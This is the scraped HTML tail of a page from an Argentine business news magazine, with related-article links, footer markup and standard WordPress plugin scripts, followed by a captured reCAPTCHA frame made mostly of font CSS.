<div class="td-module-thumb"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" class="td-image-wrap " title="Menos volumen, más valor: el vino argentino redefine su etiqueta" ><img class="entry-thumb" src="" alt="" title="Menos volumen, más valor: el vino argentino redefine su etiqueta" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/ad-lpm-eu-wineamp_spirits-sensorial-collection-wine-velvet-white-3-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" title="Menos volumen, más valor: el vino argentino redefine su etiqueta">Menos volumen, más valor: el vino argentino redefine su etiqueta</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:17:18-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" class="td-image-wrap " title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" ><img class="entry-thumb" src="" alt="" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Hawk-Group-culmina-2025-con-crecimiento-sostenido-y-proyeccion-regional-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual">Hawk Group reporta crecimiento en seguros, retail y fintech en su...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:51:42-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/hitachi-vantara-red-hat-brindaran-resiliencia-de-datos-y-reduccion-de-costos/"  rel="bookmark" class="td-image-wrap " title="Hitachi Vantara + Red Hat brindarán resiliencia de datos y reducción de costos" ><img class="entry-thumb" src="" alt="" title="Hitachi Vantara + Red Hat brindarán resiliencia de datos y reducción de costos" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Hitachi-Vantara-2026-scaled-e1767971463420.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/hitachi-vantara-red-hat-brindaran-resiliencia-de-datos-y-reduccion-de-costos/"  rel="bookmark" title="Hitachi Vantara + Red Hat brindarán resiliencia de datos y reducción de costos">Hitachi Vantara + Red Hat brindarán resiliencia de datos y reducción...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T12:11:37-03:00" >09/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-94428","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64753";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21585";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" class="td-image-wrap " title="Menos volumen, más valor: el vino argentino redefine su etiqueta" ><img class="entry-thumb" src="" alt="" title="Menos volumen, más valor: el vino argentino redefine su etiqueta" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/ad-lpm-eu-wineamp_spirits-sensorial-collection-wine-velvet-white-3-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/menos-volumen-mas-valor-el-vino-argentino-redefine-su-etiqueta/"  rel="bookmark" title="Menos volumen, más valor: el vino argentino redefine su etiqueta">Menos volumen, más valor: el vino argentino redefine su etiqueta</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:17:18-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21892</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20629</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16628</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">284</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 69691c6d3033d
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.545 seconds, on 15/01/2026 @ 1:57 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sar988ib6dqn
body_size: 48567
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
